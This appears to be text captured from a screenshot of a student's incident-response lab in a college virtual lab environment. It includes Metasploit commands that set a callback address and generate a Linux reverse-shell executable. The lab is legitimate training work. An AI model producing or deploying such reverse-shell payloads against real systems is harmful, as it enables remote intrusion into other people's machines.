 Week 15 Lab Submittal
NETLAB+
New Tab
https://vnetlab3.tccd.edu/lab.cgi
Dashboard
Mail - stephanie.ver...
Professor Messer's ...
NETLAB Virtual Edit...
Yuzu Reader: Home
C++ Memory Address
USAJOBS - Search
TCC
Tarrant County College
SUCCESS WITHIN REACH.
Home
Reservation
Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11505 > Lab 23: Incident Response Procedures
Time Remaining
0 42
hrs. min.
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
kali@kali: ~/malicious
01:40 PM
kali@kali: ~/malicious
File Actions Edit View Help
msf6 payload(linux/x64/shell_reverse_tcp) > set LHOST 203.0.113.2
LHOST => 203.0.113.2
msf6 payload(linux/x64/shell_reverse_tcp) > generate -f elf -o linux
[*] Writing 194 bytes to linux...
msf6 payload(linux/x64/shell_reverse_tcp) >
Trash
File System
Home
captures
steg